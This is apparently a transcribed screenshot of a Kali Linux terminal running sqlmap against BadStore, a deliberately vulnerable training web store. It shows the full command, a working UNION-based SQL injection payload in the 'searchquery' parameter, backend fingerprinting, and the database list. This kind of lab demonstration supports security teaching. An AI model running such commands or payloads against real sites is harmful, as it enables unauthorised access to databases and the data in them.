 root@kalikali: ~
ファイル(F) 編集(E) 表示(V) 検索(S) 端末(T) ヘルプ(H)
root@kalikali:~# sqlmap -u "http://www.badstore.net/cgi-bin/badstore.cgi?searchquery=&action=qsearc
h&x=0&y=0" --dbms=mysql --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:09:15
[14:09:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: searchquery
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: searchquery=' UNION ALL SELECT NULL,CONCAT(0x717a736e71,0x4f4b5457737063685741,0x71766
e7571),NULL,NULL#&action=qsearch&x=0&y=0 --dbms=mysql
---
[14:09:15] [INFO] testing MySQL
[14:09:15] [INFO] confirming MySQL
[14:09:15] [INFO] heuristics detected web page charset 'ascii'
[14:09:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.28
back-end DBMS: MySQL < 5.0.0
[14:09:15] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names w
ill be fetched from 'mysql' database
KALI LINUX
[14:09:15] [WARNING] something went wrong with full UNION technique (most probably because of limit
ation on retrieved number of entries). Falling back to partial UNION technique
[14:09:16] [WARNING] the SQL query provided does not return any output
The quieter you become, the more you are able to hear.
[14:09:16] [WARNING] in case of continuous data retrieval problems you are advised to try a switch
'--no-cast' or switch '--hex'
[14:09:16] [INFO] falling back to current database
[14:09:16] [INFO] fetching current database
available databases [1]:
[*] badstoredb
[14:09:16] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.badstore.ne
t'
[*] shutting down at 14:09:16
root@kalikali:~#